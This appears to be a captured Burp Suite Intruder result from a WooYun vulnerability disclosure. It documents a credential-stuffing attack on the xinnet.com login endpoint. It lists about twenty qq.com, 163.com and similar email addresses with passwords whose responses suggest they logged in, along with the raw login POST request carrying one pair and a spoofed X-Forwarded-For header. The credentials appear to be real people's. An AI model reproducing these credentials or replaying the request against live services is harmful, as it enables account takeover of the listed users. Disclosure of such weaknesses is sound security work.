 Request Payload1 Payload2 Status Error Timeout Length Comment
36477 349925756@qq.com hongfei007 200 302
34877 410484082@qq.com zxj1117123 200 302
34453 zelda346@163.com k2258346 200 302
33875 fengzhiku@163.com zheng123 200 302
33533 4141chen@163.com 1985chen 200 302
32360 iytbiyoxia@163.com jiang520 200 302
131382 501251991@qq.com j7893242j 200 304
130871 331010196@qq.com wang1989 200 304
130744 380812434@qq.com q375273658 200 304
127733 lixinglovesb@163.com 11330266as 200 304
126371 9521001@qq.com zhangjing 200 304
125334 281942775@qq.com 26081988ldy 200 304
125304 422489412@qq.com jinduliang 200 304
124557 814157387@qq.com 3166196aaa 200 304
122133 dellileding@163.com 733302del 200 304
121679 242813206@qq.com december19 200 304
121001 806864061@qq.com 6290101873 200 304
116019 qichen111@126.com qichen5210523 200 304
115934 379102490@qq.com 3855744q 200 304
115295 kandon@vip.qq.com kandon1020 200 304
113559 ioi@foxmail.com xutian97 200 304
Request Response
Raw Params Headers Hex
POST /user/userlogin.do?method=checkpwd HTTP/1.1
Host: www.xinnet.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://www.xinnet.com/views/login/login.jsp
Content-Length: 37
Cookie:
X-Forwarded-For: 8.8.8.8
Connection: close
usn=349925756@qq%2ecom&pwd=hongfei007
www.wooyun.org